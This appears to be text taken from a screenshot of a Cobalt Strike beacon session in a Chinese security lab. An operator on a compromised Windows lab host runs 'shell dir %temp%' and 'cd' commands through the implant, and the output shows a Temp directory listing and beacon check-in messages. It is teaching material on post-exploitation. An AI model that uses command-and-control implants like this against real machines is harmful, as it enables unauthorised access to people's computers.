 beacon> shell dir %temp%
beacon> cd C:\Users\WangWei\AppData\Local\Temp
beacon> pwd
192.168.137.66 WangWei WANGWEI-PC 2224 8s
Event Log X Beacon 192.168.137.66@2224 X
beacon> shell dir %temp%
[*] Tasked beacon to run: dir %temp%
[+] host called home, sent: 41 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 D2B8-D937
C:\Users\WangWei\AppData\Local\Temp 的目录
2019/11/12 16:48 <DIR> .
2019/11/12 16:48 <DIR> ..
2019/11/11 19:28 <DIR> 28B1D246-C356-4247-8228-47BF9B10004F
2019/10/27 11:52 0 FXSAPIDebugLogFile.txt
2019/11/06 10:02 0 mat-debug-3324.log
2019/11/06 10:08 0 mat-debug-3728.log
2019/10/27 15:39 <DIR> vmware-WangWei
2019/11/06 10:07 20,752 WANGWEI-PC-20191106-1002.log
2019/11/06 10:08 18,010 WANGWEI-PC-20191106-1008.log
2019/11/12 16:15 <DIR> WPDNSE
2019/11/12 16:28 0 {245F3AD7-78E5-4F76-A380-F5683FC31FD3} - OProcSessId.dat
2019/11/06 09:50 0 {6890A70C-E98D-4899-9F03-DE29633AA7E3} - OProcSessId.dat
7 个文件 38,762 字节
5 个目录 136,382,033,920 可用字节
beacon> cd C:\Users\WangWei\AppData\Local\Temp
[*] cd C:\Users\WangWei\AppData\Local\Temp
[+] host called home, sent: 43 bytes
无害实验室sec
[WANGWEI-PC] WangWei/2224 (x64)
beacon>